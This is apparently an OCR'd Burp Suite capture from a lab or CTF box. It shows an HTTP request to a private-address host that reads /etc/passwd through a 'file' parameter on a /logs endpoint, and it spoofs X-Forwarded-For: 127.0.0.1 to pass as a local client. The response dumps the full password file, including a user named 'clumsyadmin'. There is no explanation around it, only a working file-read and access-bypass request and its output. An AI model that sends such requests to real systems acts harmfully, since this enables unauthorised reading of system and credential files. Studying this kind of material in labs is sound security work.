 Request
Pretty Raw Hex
\n
1 GET /logs?file=/etc/passwd HTTP/1.1
2 Host: 192.168.247.134:13337
3 X-Forwarded-For: 127.0.0.1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
19 <br>
20 <div class="divmain">
21 <h3>
Log:
</h3>
22 <div class="divmin">
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog
in
41 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
42 systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
43 systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
44 systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
45 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
46 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
47 systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin
48 clumsyadmin:x:1000:1000::/home/clumsyadmin:/bin/sh
49
50 </div>
51 </div>
52 </body>